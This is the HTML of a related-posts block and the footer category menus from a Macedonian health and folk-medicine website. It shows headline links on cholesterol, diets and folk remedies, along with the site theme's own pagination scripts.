                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98a-podobruva-czirkulaczi%d1%98ata-vo-nozete-idealno-za-proshireni-veni/"  rel="bookmark" class="td-image-wrap " title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени" ><img class="entry-thumb" src="" alt="" title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7836-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98a-podobruva-czirkulaczi%d1%98ata-vo-nozete-idealno-za-proshireni-veni/"  rel="bookmark" title="Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени">Ја подобрува циркулацијата во нозете &#8211; Идеално за проширени вени</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" class="td-image-wrap " title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" ><img class="entry-thumb" src="" alt="" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/12/img_7349-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ne-sum-bil-bolen-35-godini-tvrdi-chovek-ko%d1%98-koristi-ednostaven-priroden-reczept/"  rel="bookmark" title="„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт">„Не сум бил болен 35 години!“ &#8211; Тврди човек кој користи едноставен природен рецепт</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "272";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "601";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4174";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "835";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" ><img class="entry-thumb" src="" alt="" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/07/IMG_1030.jpg"  width="180" height="129" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување">Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3456";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "692";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/star-naroden-lek-za-sprechuva%d1%9ae-skleroza-shto-so-deczenii-se-prenesuva-od-raka-na-raka/"  rel="bookmark" class="td-image-wrap " title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака" ><img class="entry-thumb" src="" alt="" title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_8782.jpg"  width="180" height="133" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
